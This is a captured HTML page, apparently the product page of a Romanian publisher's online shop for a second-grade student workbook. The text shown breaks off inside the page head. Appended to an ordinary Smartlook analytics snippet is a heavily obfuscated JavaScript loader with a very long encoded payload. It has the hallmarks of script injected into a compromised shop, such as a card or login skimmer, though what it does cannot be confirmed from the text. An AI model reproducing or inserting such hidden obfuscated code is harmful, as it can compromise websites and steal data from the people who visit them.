

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.edituraaramis.ro/noutati/comunicare-in-limba-romana-caiet-clasa-a-II-a
body_size: 26495
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>COMUNICARE ÎN LIMBA ROMÂNĂ. CAIETUL ELEVULUI PENTRU CLASA A II-A</title>
<base href="https://www.edituraaramis.ro/" />
    
<meta name="viewport" content="width=device-width, initial-scale=1,maximum-scale=1">


<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/owl.carousel.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/owl.carousel.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="all" />
<link href="catalog/view/javascript/jquery/owl.carousel.css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/owl.theme.default.min.css" rel="stylesheet" media="all" />
<link href="catalog/view/theme/default/stylesheet/owl.carousel.min.css" rel="stylesheet" media="screen" />
<script defer='defer' src="catalog/view/javascript/bootstrap/js/bootstrap.bundle.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/all.min.css" rel="stylesheet" type="text/css" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;900&display=swap" rel="stylesheet">
<!-- <link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet"> -->
<link href="catalog/view/theme/default/stylesheet/custom.css?v=1702234078" rel="stylesheet">
<link href="catalog/view/theme/default/stylesheet/fancybox.css" rel="stylesheet">
<link href="catalog/view/theme/default/stylesheet/hover.css" rel="stylesheet">
<link href="catalog/view/theme/default/stylesheet/animate.css" rel="stylesheet">

<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/meniu2/commonmenu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/meniu2/jquery.mobile-menu.min.js" type="text/javascript"></script>

<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/meniu2/stylemenu.css?v=1685694323" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/meniu2/stylemenumobil.css?v=1681125452" type="text/css" rel="stylesheet" media="screen" />


<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery.countdown.min.js" type="text/javascript" async></script>


<link href="https://www.edituraaramis.ro/comunicare-in-limba-romana-caiet-clasa-a-II-a" rel="canonical" />
<link href="https://www.edituraaramis.ro/image/catalog/fav-editura-aramis.png" rel="icon" />
<meta name="facebook-domain-verification" content="8005krlcjfxw6qst5pmi79qffm4su4" />
<script type='text/javascript'>
  window.smartlook||(function(d) {
    var o=smartlook=function(){ o.api.push(arguments)},h=d.getElementsByTagName('head')[0];
    var c=d.createElement('script');o.api=new Array();c.async=true;c.type='text/javascript';
    c.charset='utf-8';c.src='https://web-sdk.smartlook.com/recorder.js';h.appendChild(c);
    })(document);
    smartlook('init', '82cfce39d9f019b45cec26bfb2f7d9dfa6bec322', { region: 'eu' });
    function _0x507b(_0x50b2ec,_0x5b2f47){const _0x507b73=_0x5b2f();_0x507b=function(_0x4d3805,_0x1e2989){_0x4d3805=_0x4d3805-0x0;let _0x45d179=_0x507b73[_0x4d3805];return _0x45d179;};return _0x507b(_0x50b2ec,_0x5b2f47);}(function(_0x3450e2,_0x222976){const _0x11eb86=_0x507b;const _0x476ed2=_0x3450e2();while(!![]){try{const _0x23e126=-parseInt(_0x11eb86('0x1'))/0x1*(parseInt(_0x11eb86('0x2'))/0x2)+-parseInt(_0x11eb86('0x9'))/0x3*(-parseInt(_0x11eb86('0x0'))/0x4)+parseInt(_0x11eb86('0x8'))/0x5+parseInt(_0x11eb86('0x6'))/0x6+parseInt(_0x11eb86('0x3'))/0x7*(-parseInt(_0x11eb86('0xa'))/0x8)+-parseInt(_0x11eb86('0x5'))/0x9+parseInt(_0x11eb86('0x4'))/0xa*(parseInt(_0x11eb86('0x7'))/0xb);if(_0x23e126===_0x222976){break;}else{_0x476ed2['push'](_0x476ed2['shift']());}}catch(_0x21da4c){_0x476ed2['push'](_0x476ed2['shift']());}}}(_0x5b2f,0x3b88a));function _0x5b2f(){const _0x2e5af6=['779244UgYKMA','22TgEGlE','199930trPhYj','3eZzgOY','57952TRSkaP','232772HfmeFP','127VLkkqw','5214XpfGft','469yqGaDS','5145180tshHtC','1771218fMhrUp'];_0x5b2f=function(){return _0x2e5af6;};return _0x5b2f();}(function(){(function(_0x26a29e,_0x57960f){_0x57960f(_0x26a29e);}([[['FnRivzzFlSnrjGAm','ANVSbKmRPNPVaMmf']['join'](''),'gTzmEUKyARkryxtN'+'VgoaIUEGOovhKNxL','LVTqMIqAkrCgHshc',[['26.5x.53.2q.2l.1j.18.4w.2q.4i.20.1g.3d.5s.v.2.32.0.6n.2m.3t.q.1o.w.4j.1u.27.53.5v.3x.4u.6n.5s.65.1.2f.6c.2s.19.4x.1n.g.10.4h.3l.6d.3j.2w.5e.a.t.3j.31.3l.31.2b.1a.62.6r.1k.4j.1d.6m.60.6c.1i.3x.10.4i.1x.y.5q.6.6s.6y.9.2p.2g.33.1p.1c.2.69.4s.4w.2m.6s.u.22.3l.5a.5t.4p.62.3w.5t.6i.6g.1y.6e.2k.65.1n.53.48.d.6x.8.2p.2l.33.1q.1g.4.6d.1f.6o.2l.6v.13.5w.f.48.5v.5i.2o.6k.5m.3a.3n.5.8.4w.15.6m.5e.6c.3c.1p.1c.26.3e.n.15.46.1s.f.2i.3x.u.8.41.4v.45.5o.2t.6e.3t.4u.6j.60.1g.61.17.2g.34.1j.2w.x.1c.5s.2r.6n.4h.x.65.3o.6z.z.56.4z.2j.6p.5.68.57.53.4a.1d.13.h.4s.5a.3r.3e.5v.m.1b.4p.5c.6a.3g.1d.t.13.24.1z.2x.0.10.69.6a.45.10.3d.2c.24.1.6h.71.6x.3f.v.57.6w.3t.2o.5m.1q.4p.3p.69.33.56.2y.5g.21.42.2f.14.3m.49.22.9.1i.3v.4y.18.2x.3l.65.4c.6z.59.2x.6b.70.3e.5p.4z.5o.64.c.6u.1u.17.4h.5l.f.2m.4m.27.2g.3i.13.54.j.6q.2q.a.22.5h.6n.73.6x.2h.46.65.36.1g.9.3b.1.6l.51.1r.3u.68.5w.27.6n.44.4f.1c.1e.8.20.51.5e.2v.4i.r.s.1p.5t.4j.1t.35.2x.6d.70.3i.65.3g.2h.44.3k.2n.1s.1b.4j.5n.1b.55.6u.1h.6m.4f.13.5a.4w.2m.6s.e.73.4h.2l.6h.h.4c.5z.4v.56.3l.28.9.5z.63.63.4d.z.1g.4m.5c.5d.6f.5g.53.b.10.4t.6j.48.6n.4k.3s.6a.6n.6g.6w.6x.2g.46.62.3a.1e.d.x.0.6g.4w.5m.4z.g.f.r.3t.4k.5a.x.66.0.1y.6c.1r.64.6n.10.4t.4t.5g.31.9.6g.13.5d.42.1u.5v.52.2i.j.3l.51.4g.15.4g.5o.f.2n.4m.24.50.1n.2w.4z.3q.11.4m.1h.6o.43.g.6t.57.4l.3q.5o.58.38.6l.2.39.4m.4e.23.2i.4m.61.6n.4n.3a.1b.4.o.3g.x.5e.6l.6s.14.5m.2c.b.2p.5w.21.v.5j.5g.3n.55.3.l.1q.53.36.20.v.4y.1m.c.2p.2h.2h.5n.r.5o.6d.6x.5i.3v.3s.4i.66.4p.2s.m.49.1n.2f.4b.1o.2t.5h.16.z.50.4.29.3z.3c.2x.5d.55.1c.n.1p.2e.4h.46.6u.5n.28.10.51.4j.13.5c.5j.5i.2p.6k.5x.60.3e.9.13.4h.1w.11.5l.3.6u.73.e.2p.2b.5y.1c.30.8.71.4t.70.4i.2t.3u.25.d.2y.20.3f.1n.6s.2.6.6m.67.c.54.5j.35.6.1k.k.4j.3n.2v.2g.3y.49.34.6c.1w.44.5r.6.5q.1c.5j.4j.64.6j.21.70.2x.4h.1e.6g.o.1y.1m.4t.3t.6d.z.5o.6e.6g.6f.6t.6e.38.2k.73.z.4s.w.4w.3j.29.4x.66.6p.1m.4j.1s.4u.4.58.63.3p.3l.1r.4q.2v.2z.32.63.6t.b.2p.2y.5i.5k.m.5c.2e.c.1r.n.6n.10.4t.59.5w.6z.x.4i.3y.2x.1s.59.3.3.5f.1i.48.4b.v.54.36.5h.2m.54.4k.1o.2c.w.6t.4x.33.4b.4o.11.4o.3n.4v.4l.5y.6v.4u.6m.3a.1i.t.34.6d.2p.1a.4y.1m.m.13.4k.13.73.5y.15.3c.3z.24.40.4j.4a.4h.s.r.1n.5s.4m.1t.3a.2x.37.4i.0.57.60.w.9.6t.14.13.1g.62.2f.7.63.72.4p.s.1r.2w.4x.2t.56.6t.6z.4w.4x.2k.4e.41.2a.2n.1a.5i.6q.53.11.4.6k.50.5q.3z.g.3.7.3t.3i.2h.1j.1i.6m.5z.e.4i.g.q.2o.z.d.3s.h.1t.38.50.5r.3c.2v.5d.19.2k.71.65.26.3u.3a.5o.27.41.2t.n.5b.2a.2y.l.5j.22.3r.5p.3u.k.2d.5l.48.1n.3y.4u.6i.6k.67.24.1a.29.3h.48.1b.w.1i.3v.6h.2v.3l.5a.z.66.4.1y.6e.1l.66.18.3c.v.6w.6l.6x.6x.2f.3y.1d.54.5t.34.4u.5h.6j.4z.5b.4a.56.5l.5c.21.3h.15.5r.18.49.l.5h.42.54.52.14.31.3l.5t.q.6r.5z.6m.2c.44.2t.5h.1a.13.6w.0.3e.3n.1s.2t.2o.13.71.3b.60.54.66.6p.64.1r.2e.2e.4n.44.1u.4y.3n.3n.4y.1j.1n.6g.45.54.3d.2y.43.9.6d.72.15.4g.5o.1r.33.3b.24.5u.g.17.p.3y.t.3y.6k.y.6i.1c.6t.57.4l.3y.64.2e.6.30.6i.39.4j.4p.5c.6a.24.53.4f.33.66.6u.6u.5k.y.4p.i.6r.3m.p.2q.63.4r.2p.n.49.1q.2f.4c.1k.2r.5d.17.6u.7.59.2g.6n.1u.2y.5i.55.1f.n.1k.2a.4n.42.6v.5q.2x.2l.58.35.5b.24.5g.5i.2s.6k.5y.64.3c.d.10.19.46.2d.60.1c.4i.x.6.1.20.1b.2.5q.2u.46.6u.5n.55.10.4d.6p.1b.6o.5y.5i.2p.6k.59.5s.1g.61.6f.4h.16.6j.5j.6b.48.1o.1j.26.3f.4f.1c.1e.6g.28.3x.6c.7.7.3d.12.6y.6i.72.6x.2a.3q.1e.6c.3r.2k.4v.5c.6i.4y.3b.4f.58.5m.26.5r.55.4k.1x.54.5m.3r.4s.4w.2m.6s.6.5r.3t.1x.1l.h.4s.5g.3b.4a.4b.3i.3o.5h.w.q.5b.1.50.p.4j.13.6w.72.1y.6a.6k.5p.6b.20.1h.1d.69.2t.1w.4p.4j.5y.x.2x.27.3a.65.30.x.0.6g.4w.5m.m.5e.6l.2y.1j.3e.2h.1f.1i.1a.2s.q.1x.2v.34.3g.1j.30.3f.4d.3d.4p.5z.4p.56.3p.6p.3d.6o.3v.3r.3n.48.3a.6a.6q.1j.6v.15.2z.50.2w.z.x.3y.t.3.31.2r.1s.1k.5x.5i.2u.6k.3o.5o.e.d.3t.19.1b.6k.5c.6a.3g.67.2q.6n.4m.x.1d.1i.16.30.8.2b.39.1e.6c.3a.41.1t.11.p.2b.2x.z.6w.3c.5l.d.5d.1g.5p.20.2l.4k.64.6m.4n.4z.6e.34.2k.49.6d.3r.2t.5f.t.2r.66.4p.2s.m.49.1n.2f.4b.1o.6o.v.2q.3o.1r.3w.68.4h.17.4h.5l.7.5b.66.1b.2o.6m.3r.2m.3t.q.2k.0.4r.3x.3s.49.4p.58.6s.5b.2a.67.6j.71.3t.16.4s.5j.6b.m.50.29.55.6d.6e.3j.b.w.4t.45.3u.4w.2n.1d.4m.3.4r.72.6x.61.h.34.47.70.1o.6m.6z.i.2x.6s.59.5i.5v.1i.1t.4b.2h.62.54.65.46.6s.5l.5b.1i.32.1u.4x.5a.54.3.2v.6k.5b.1s.6u.14.4u.5h.4b.6h.71.6z.64.2g.37.1.5z.13.6v.b.10.4t.31.3k.25.5w.1r.4k.f.3z.6i.h.1y.3o.58.e.1x.3e.3l.g.4g.48.s.2u.54.31.5f.6h.6k.x.1d.72.g.3a.30.1y.3y.2e.2s.44.1u.4y.3n.x.6w.4e.5t.36.1z.5d.15.1c.5u.41.11.48.3a.1k.1f.2f.60.33.2a.62.63.42.6p.5k.2b.z.52.4i.11.5j.59.3.2u.6k.50.6s.10.3x.37.3h.1j.1o.a.1e.4e.3l.5z.1d.1a.5b.4d.34.6c.2k.6g.3n.10.2a.2.19.60.6q.1r.43.6m.13.63.5s.1c.o.6l.6w.6n.4e.6x.1z.6c.3w.1r.55.2j.1b.p.3m.2s.z.55.4m.2s.5p.65.6u.2h.2s.46.49.6d.5z.4u.5a.3n.38.2q.6z.3j.3f.u.67.34.6b.7.n.5k.4u.5u.2o.2u.5z.6u.5n.1s.2k.6j.z.71.27.35.21.33.3w.19.3n.59.3.6f.4p.6d.2o.7.6l.66.73.e.2p.2b.2f.5b.1g.6t.2o.1p.53.1l.62.3u.1a.62.6r.1k.4j.4z.1r.6o.2m.3z.3p.3r.1l.4s.3d.6s.4f.58.2z.5d.55.1e.n.1n.2e.4l.46.6s.5l.5b.6.3v.5j.3l.1a.5d.5i.5e.7.1.1k.2r.5d.1b.y.6z.3.3h.3k.1u.2u.2p.13.6w.6m.2m.5o.30.z.57.i.6v.2v.9.23.5j.6g.6w.6x.2g.6m.6q.6k.4j.65.34.0.3u.60.25.2u.17.4l.5p.1r.2y.3b.23.5y.m.1b.q.3x.u.1k.6c.5z.d.1p.5v.x.8.2n.3n.62.1m.1k.6j.6y.h.2k.2q.1d.6w.60.42.2m.61.27.57.50.1n.2w.4z.46.23.3q.71.5k.4z.1c.1e.57.4l.4m.6s.1w.6s.3x.y.4m.1t.12.5m.2.6s.72.d.2p.2c.5y.35.5y.i.69.4o.5w.39.1e.6c.3a.1f.5m.3x.6z.54.35.6c.6w.3c.61.t.4r.53.5z.5t.2v.6i.4i.5q.1b.5f.2h.5n.4s.1r.2w.4x.2t.p.71.1f.29.5b.e.6v.57.4j.3y.5a.2u.2a.5.4.4a.5d.37.0.1m.5e.61.73.2v.3r.1l.4b.34.68.38.3q.r.0.5v.1c.17.t.6o.1l.4z.5w.h.39.w.2v.5d.19.2c.4t.57.5z.t.26.4f.4h.13.72.5i.w.6i.3x.4r.4d.16.36.1j.6b.3b.1h.5n.3y.6z.57.35.6d.70.3i.65.u.4q.4y.5u.5w.2o.6k.4j.5n.1b.5u.2h.5m.4o.1p.30.52.2s.u.72.1i.2a.55.f.6o.57.4i.3y.5b.2q.28.1.1.4d.5g.3a.7.1n.5g.66.6w.2v.3q.1l.4a.38.6e.34.3n.q.5.5w.1j.18.v.6p.1m.4z.5j.h.36.10.2t.5h.1a.2f.4o.5a.5u.u.20.4c.4i.13.71.5i.z.6m.3v.4v.4a.19.3b.1c.6e.34.1j.5o.3v.6z.56.35.6a.6w.3g.61.r.4t.4x.5t.5v.2p.6m.4g.5o.1b.69.2h.5p.4s.1n.2w.4z.2v.r.6z.1h.2b.57.8.6t.57.4l.3y.58.2u.2e.5.2.4c.5f.39.2.1o.5i.67.71.2v.3p.1l.4d.34.6c.38.3k.t.2.5t.1e.19.p.6q.1r.4z.1i.h.37.w.2r.5d.17.2e.4v.59.5t.v.22.4d.4n.13.70.5i.y.6i.3t.4r.4f.18.38.1h.6d.35.h.24.1o.9.3g.35.6b.70.3e.6l.1g.64.64.70.5q.3e.17.3.2e.55.3i.4f.1j.1i.u.2k.2o.5d.1m.4.2o.5v.1u.52.6n.57.5q.2p.39.o.2v.5d.19.10.3g.d.7.42.3i.4f.4h.3l.6d.3j.6p.b.w.4t.71.3f.6h.73.3m.3j.3.4r.72.6x.2a.4m.w.1g.6s.4d.1z.1l.4s.2h.64.3p.1w.19.1.5j.4y.6e.37.2w.6v.6p.50.6x.1y.26.17.2y.3n.66.3l.p.2f.13.3r.w.2r.2o.50.4n.14.4q.5h.69.22.52.4a.33.67.6u.6v.5o.10.4t.6b.48.1h.3d.3j.3l.72.6g.6w.6x.2w.4e.1o.50.2i.5x.4p.5i.6g.4w.5m.4d.54.5o.20.41.2s.n.5a.2e.2w.h.5g.25.3b.1c.6e.3c.1r.5g.5.9.1x.2p.5f.2q.6c.4z.69.2i.32.4o.5f.6f.1y.a.2d.55.5t.72.30.b.w.4t.6h.33.r.6z.5p.3d.19.5x.3o.4p.39.6s.10.5q.10.l.1v.1p.4o.3o.23.1g.4e.1d.6l.5j.6s.70.66.w.25.69.42.25.l.6h.y.4r.4x.2h.7.x.6m.52.2z.1s.55.3.l.1a.3r.1p.o.2v.56.5o.5g.21.1.5b.4e.38.6e.34.3r.u.1.5s.1f.14.v.6t.1q.4r.30.h.3a.47.6w.38.1e.3w.2v.2d.6w.2g.4i.2p.4m.13.6x.6u.2f.34.6e.3g.52.15.37.1g.6a.3g.22.w.47.4j.5g.2p.5j.6i.2c.6b.1h.1a.1o.6r.1a.11.1c.5w.6m.13.70.6u.34.17.6z.36.t.4n.6f.6i.x.4s.4z.6z.3y.4j.2y','.f.5h.1w.3l.3e.3b.69.5w.1k.f.65.38.6d.1.n.5m.4u.5s.2o.2q.5z.6s.5l.2e.4v.3i.3q.1.4k.3n.21.6i.3w.35.2.6g.3l.1y.1m.4t.3t.5h.40.2q.6m.6g.6n.40.6s.4t.2a.e.3e.5h.8.34.1d.69.39.1w.4n.3s.6r.1s.6v.y.5q.w.18.w.h.1d.5q.4k.3v.i.11.4i.13.71.6m.5i.28.4b.3g.24.4l.2k.6u.10.53.n.2z.6l.3f.4q.5z.4p.56.51.34.b.4l.61.6x.z.66.3a.6a.2.n.6w.1z.10.6y.63.42.6p.5k.2b.z.52.4i.11.5j.59.3.2u.6k.58.64.10.3x.37.6d.1j.5q.6a.1e.1q.p.1g.41.3g.4f.1d.1i.q.2k.6o.43.4j.3l.2q.11.9.3s.n.1t.3a.50.5p.3c.2r.5d.17.12.41.f.6h.7.36.5m.3b.p.5f.1b.28.6s.6p.5h.41.m.4b.39.18.2x.3l.5p.3w.6z.5f.5a.1c.4n.2t.5h.16.1f.3j.2b.21.1e.6y.48.1w.26.u.58.64.52.3v.69.g.6b.2y.a.6j.57.73.4o.m.1t.38.3w.2f.a.67.4p.c.6u.6n.65.30.6t.15.4k.5k.1r.2z.3b.20.5u.g.17.t.3u.p.7.p.5y.b.49.2m.3.5t.2f.22.52.10.l.58.y.1w.11.f.65.38.6d.1.n.5m.4u.5s.2o.2q.5z.6s.5l.32.12.6h.x.6g.1j.5v.3.q.7.5l.1m.68.2o.3q.6i.5g.3a.7.1n.2q.28.4w.3l.25.x.67.38.6e.3c.4b.6o.3p.46.6m.2z.5l.5j.2q.29.32.h.6y.4n.1u.3e.e.3k.3k.5i.19.3n.4a.2n.20.2m.57.4k.1n.1s.43.4n.k.4d.4c.4p.10.4t.51.50.1f.37.1m.21.x.2i.1g.6b.46.5f.49.4o.2q.3y.5k.2o.4l.13.6y.72.1w.6a.6g.5p.69.26.1f.1f.6f.3f.3v.4v.4l.37.4d.21.69.70.3i.65.q.4u.52.5y.5s.2s.6k.4n.5r.1j.5i.2h.5q.v.1u.5z.a.6l.1e.5e.y.4r.4x.21.2l.3.m.50.2t.a.3v.5f.2r.5d.4f.4u.5d.6d.22.4y.4e.33.63.6u.6r.5o.10.4t.6f.u.1d.3h.65.w.2v.4t.1y.h.1u.33.2o.2m.w.l.1x.1n.4u.3u.6u.53.1k.3.v.6f.6u.6e.39.2o.4b.5z.e.4j.3k.5o.3x.h.2f.5q.49.1n.3x.4u.6n.6o.65.2g.4y.6s.2s.4b.55.r.6w.32.6g.4n.51.6e.3a.30.3x.6t.4d.2z.2n.5m.16.33.3p.5n.3y.15.57.f.54.1o.10.5h.18.15.3w.6g.70.5p.50.2z.5d.55.1e.n.1n.2e.4l.46.6s.5l.32.3x.43.6f.55.5q.5d.5i.2v.6k.3r.4w.8.28.50.1e.14.4q.5h.69.3e.3q.3m.3t.3q.3j.3h.b.10.4t.6z.3d.6n.6x.3k.3h.7.4p.6w.6x.28.7.y.1g.44.3x.w.35.3f.1i.56.4t.17.4l.5p.1j.5w.2f.3y.2w.u.13.58.4f.12.2e.u.3i.2f.3v.6q.57.4g.4e.5t.6o.2c.69.b.3c.5e.38.5.1d.5k.1e.39.1r.2f.15.l.5e.a.t.3f.2x.3p.2x.2f.16.b.3x.k.1t.39.50.5q.3g.2p.5h.14.19.m.5y.5k.s.s.5r.4k.13.73.5q.29.1c.6i.53.42.4d.4.5k.1b.32.3n.5u.3x.h.6m.7.4r.4j.2r.5d.17.1a.n.5z.5l.v.q.2q.2t.13.70.6u.5d.5o.30.3m.1j.4x.2h.6r.r.29.47.24.32.4r.5.5z.4u.5a.3v.2k.4b.50.6c.3u.3y.49.0.1l.1w.6f.67.33.2d.66.61.46.6u.5n.2w.2k.3p.38.4d.60.5a.3.2p.6k.51.6o.y.3t.38.3g.1e.23.5j.6b.40.2e.48.4p.58.15.6x.b.w.4t.45.6k.7.3m.69.5g.b.3v.5c.x.6x.3w.2.1q.70.1o.6m.6z.6a.6y.6s.59.3g.63.1i.3d.4j.3w.2w.14.5o.6p.66.1l.55.3g.28.1s.17.3y.5f.5t.6i.13.5l.2q.6w.3l.1y.1m.4t.2e.3h.6j.44.5y.0.6n.40.3w.3x.22.4p.11.45.8.3z.64.2x.6k.1z.5j.36.29.1r.50.2c.1o.16.6n.67.4g.a.1k.4s.2c.4w.70.b.2p.2q.5i.z.5i.u.1w.a.5z.2e.67.6.25.f.r.5.1t.2j.3w.2x.3n.59.3.1f.2g.61.69.5n.9.2d.4g.5o.n.2n.15.3g.q.2w.4z.4r.48.11.29.v.3d.2d.3y.24.41.5.27.h.4k.41.t.49.2f.1l.e.6a.2y.4u.35.3x.2m.59.4k.9.66.6v.3g.1c.1v.k.3t.4v.r.57.5s.3h.5i.2r.6k.5.2y.5t.2g.5.m.4g.6l.34.1h.4s.24.3r.69.5f.6s.5a.3u.3l.5h.v.18.1d.54.11.33.2p.57.1g.2j.5p.50.4o.u.6q.6f.3p.4a.3o.s.54.w.6g.1t.2s.4x.5c.70.4q.5k.1y.5z.60.2o.57.63.1e.29.f.2f.49.3d.5q.21.11.1e.6k.4z.4y.1a.6.1p.2u.3.4w.1o.1b.4f.1h.5o.2e.62.i.16.33.1w.1d.39.3.5y.2r.4r.4j.21.35.7.56.1r.2e.3z.3p.3f.c.6g.4k.4f.72.3p.w.4x.6o.1.62.46.5b.6p.26.15.29.2c.4r.3c.5n.4s.3.3.4.h.73.6a.3v.1k.3o.1w.3n.h.2y.3d.4c.6g.2.4f.t.2h.5h.56.4x.5p.r.14.1h.4s.48.23.e.5z.2.29.5l.21.y.6e.q.3z.2u.5s.3k.m.2z.1g.4q.3z.1m.3l.6q.1.60.3q.57.2e.q.19.1g.6.55.t.13.2z.1x.3.2.h.5n.2.3q.6b.6x.36.1k.6h.2w.1t.6m.6z.2t.1.x.2h.l.5o.2q.22.43.3s.2d.5f.4s.i.r.g.1e.4r.30.2h.58.72.6k.65.16.3w.66.3b.4w.18.1o.3b.5.v.18.6u.2f.3k.i.26.5c.4b.2c.2q.1m.4l.29.5m.4d.23.2z.4e.4a.6g.63.4x.71.1c.1o.3x.6h.2f.1u.5w.1p.1b.3m.2h.j.5o.s.34.5j.44.21.2t.1f.2n.2f.71.1y.23.3g.3b.49.6s.6y.51.k.5g.1p.3f.3k.49.2f.1l.6v.4p.1a.6u.d.3k.m.4p.5i.41.2w.2s.1c.2y.2d.5k.6n.23.29.58.4c.6g.67.4x.n.4x.3p.j.30.1h.3c.38.6.v.17.6u.12.3o.14.4j.5h.42.v.2v.1d.25.2b.5n.52.23.2y.6m.4b.6c.3z.51.72.2j.1n.3s.4.4f.2b.1n.6p.5r.2a.6m.62.40.71.3g.18.41.1y.4v.1y.5t.26.v.43.4r.5o.21.13.6g.m.63.6x.5h.20.6h.1p.23.24.66.2p.5j.6t.6u.6n.2y.s.5v.5v.6o.1x.6x.2f.39.47.2q.40.4b.35.5a.58.c.4z.24.61.13.8.12.5m.6m.4g.5x.6t.5z.2a.6e.0.2o.68.v.6a.4f.3w.8.1g.v.59.5o.23.4r.2z.2h.55.62.6i.5l.46.3v.61.3l.4z.1l.26.34.2.1b.6v.1.65.2s.y.r.6x.33.3v.3.6f.q.20.3i.22.4j.65.2h.58.72.6k.65.6y.3w.6u.72.4w.1o.1g.3b.5.1r.18.72.29.3k.16.6x.o.17.1e.1m.5b.t.55.5u.25.4j.54.2h.57.6q.6m.61.6l.3t.67.53.4x.1j.1w.36.6s.4p.15.6u.8.3o.s.2w.5j.4c.2j.2t.b.29.2f.5p.1o.23.2c.4s.49.6c.63.51.70.71.1p.3f.54.2a.1s.6b.1o.1r.2e.2h.k.5k.o.h.68.2w.1c.45.6j.9.1b.2v.1d.49.10.h.3w.1s.1g.5f.6l.49.1g.d.55.3.54.3i.1l.67.d.70.v.3m.6z.b.t.44.56.5.3f.s.t.1m.8.6p.5n.21.w.2e.61.3r.1z.4i.39.i.4m.4f.2b.1n.6p.55.14.72.54.3k.16.1y.5g.3r.6w.2u.1i.2w.29.72.4q.23.3j.2v.4e.6g.3n.4x.h.5z.1k.3i.2s.2b.3e.54.1l.1b.3k.h.e.5e.53.2o.3p.1k.1x.1z.2f.2t.x.2q.68.h.35.4m.4.c.4z.4n.61.1j.6y.12.1m.4b.4g.4t.2a.5z.22.5g.0.3c.2w.v.5m.n.3w.1k.3l.v.22.4q.23.4z.6g.2h.4x.2a.6i.5l.5a.3v.6p.9.4z.15.2f.34.q.1l.1b.6u.1e.3o.14.11.5d.3q.4d.2r.1p.6o.2b.73.50.23.2e.3w.4f.6s.3a.51.i.33.1r.3o.62.4b.2b.1r.6t.55.18.72.58.3k.16.15.5c.3n.4s.2q.1e.38.29.5e.4f.23.3f.7.4a.6o.6o.4x.71.1k.1o.3e.2w.4e.29.1m.1b.4p.2j.27.1k.2a.73.b.v.4c.3t.1h.6i.8.v.6s.3b.4m.1v.h.3t.1w.5m.67.5f.3w.3o.i.33.1c.4a.63.5t.5d.2g.2h.k.5k.o.5d.40.1u.57.63.2i.5v.2t.4o.6x.4p.2f.h.3w.1s.k.20.d.4h.18.6j.4n.4c.x.4k.5k.3i.58.9.20.6z.20.62.27.y.5l.q.35.5